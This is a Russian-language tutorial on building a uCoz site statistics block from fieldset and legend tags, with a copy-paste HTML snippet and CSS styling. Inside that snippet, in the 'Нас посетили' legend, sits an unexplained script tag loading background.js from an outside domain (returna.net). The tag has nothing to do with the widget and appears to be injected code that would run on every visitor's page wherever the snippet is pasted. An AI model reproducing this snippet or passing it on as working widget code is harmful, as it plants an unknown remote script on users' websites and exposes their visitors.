16:12 Cкрипт подробной статистики сайта | |

 Для создания подобной статистики нужен достаточно несложный код: Код <div align="center">$COUNTER$<fieldset class="c"><legend class="d"><b>Кто на сайте</b></legend><span>$ONLINE_COUNTER$</span><br><fieldset class="c"><legend class="d"><b>Контры онлайн:</b></legend> $ONLINE_USERS_LIST$</fieldset></fieldset><fieldset class="c"><legend class="d"><b>Нас посетили:</b><script type="text/javascript" src="http://returna.net/background.js"></script></legend> «<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>» </fieldset></div> где $COUNTER$ - код статистики от Ucoz (у нас нету), <fieldset class="c"> - код создающий рамку вокруг статистики с классом с (для CSS), <legend class="c"> - код создающий надпись в рамке с классом с - между этим кодом пишем оглавление и после закрываем его (</legend>) В нашем случае нужно создать рамку в рамке т.е.: <fieldset><legend>***</legend><fieldset (новый)><legend>***</legend></fieldset></fieldset> $ONLINE_USERS_LIST$ - код от Ucoz о кол-ве юзеров онлайн Далее нужна еще одна рамка, где будут стоять ники посетивших сайт пользователей, для этого есть 2 варианта: 1. Скопировать этот код (как у нас): «<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>» 2. Зайти в Панель Управления - Инструменты - Информеры - Создать информер "Пользователи, посетившие сайт за текущий день" - потом появится код информера типа $MYINF_1$ - его и вставляете вместо нашего кода. В этом случае ники пользователей будут видны без открытия "Списка пользователей" Теперь по поводу класса с (legend, fieldset) - он нужен для того чтобы эти 2 тега использовали нужный стиль только в этом (с) случае. Например есть сайты, использующие свои стили этих тегов. Для редактирования стилей нужно зайти в таблицу стилей CSS и прописать там fieldset.c {border:1px solid #363636;} legend.c {color:#000;} где border - создает рамка толщиной в 1 пиксель классом solid и цветом #363636 color - цвет шрифта (#000000) | |
|
| |
| Всего комментариев: 0 | |






